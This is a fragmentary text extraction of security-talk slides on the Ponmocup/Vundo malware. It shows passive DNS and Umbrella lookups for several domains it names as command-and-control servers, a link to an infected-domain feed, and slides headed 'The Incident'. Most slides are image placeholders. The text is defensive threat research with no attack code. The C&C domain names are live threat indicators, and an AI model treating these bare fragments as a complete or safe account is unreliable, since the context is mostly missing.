- [http://security-research.dyndns.org/pub/malware](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-infected-domains-CIF-latest.txt)[feeds/ponmocup-infected-domains-CIF-latest.txt](http://security-research.dyndns.org/pub/malware-feeds/ponmocup-infected-domains-CIF-latest.txt)

# Bonus Slides

### Passive DNS for some C&C Domains

S RRset results for intohave.com/ANY ⊕ Q

#### Returned 5 RRsets in 0.14 seconds.





**UMBRELLA SECURITY GRAPH** 



## **DETAILS FOR INTOHAVE.COM**

This domain is currently listed in the OpenDNS blacklist

#### **DETAILS FOR INTOHAVE.COM**







**UMBRELLA SECURITY GRAPH** 



**UMBRELLA SECURITY GRAPH** 

#### **DETAILS FOR ENCKFELD.NET**





1. May

 $12:00$ 

2. May

12:00

8. May

 $12:00$ 

4. May

12:00

5. May

 $12:00$ 

6. May

 $12:00$ 

7. May

12:00 Highcharts.com

**UMBRELLA SECURITY GRAPH** 

#### **DETAILS FOR DIRECTLYVAST.COM**



# Twitter feedback



<http://www.symantec.com/connect/blogs/trojanmilicenso-paper-salesman-s-dream-come-true> [http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32%2fVundo](http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32/Vundo) <http://www.symantec.com/connect/forums/print-server-gone-wild>

# Twitter feedback



<http://www.symantec.com/connect/blogs/trojanmilicenso-paper-salesman-s-dream-come-true> [http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32%2fVundo](http://www.microsoft.com/security/portal/threat/encyclopedia/entry.aspx?Name=Win32/Vundo) <http://www.symantec.com/connect/forums/print-server-gone-wild>

# The Incident



# The Incident



# The Incident

### • Find the Persistence

